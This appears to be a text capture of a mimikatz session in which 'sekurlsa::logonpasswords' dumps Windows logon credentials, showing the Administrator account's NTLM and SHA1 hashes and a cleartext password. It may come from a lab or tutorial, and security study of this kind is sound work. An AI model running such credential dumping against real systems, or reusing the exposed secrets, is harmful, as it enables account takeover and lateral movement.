 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 477083 (00000000:0007479b)
Session           : Interactive from 2
User Name         : Administrator
Domain            : PC
Logon Server      : PC
Logon Time        : 2024/1/8 0:29:34
SID               : S-1-5-21-756228272-4245180719-3756260566-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 8dee7ade2cd55398429d8696200f6ff5
         * SHA1     : ecce5c5978acba8c8194280eed26f9cf27fe40c2
         [00000003] Primary
         * Username : Administrator
         * Domain   : PC
         * NTLM     : 8dee7ade2cd55398429d8696200f6ff5
         * SHA1     : ecce5c5978acba8c8194280eed26f9cf27fe40c2
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : PC
         * Password : 0804chgCHG
        kerberos :
         * Username : Administrator
         * Domain   : PC
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2024/1/8 0:26:45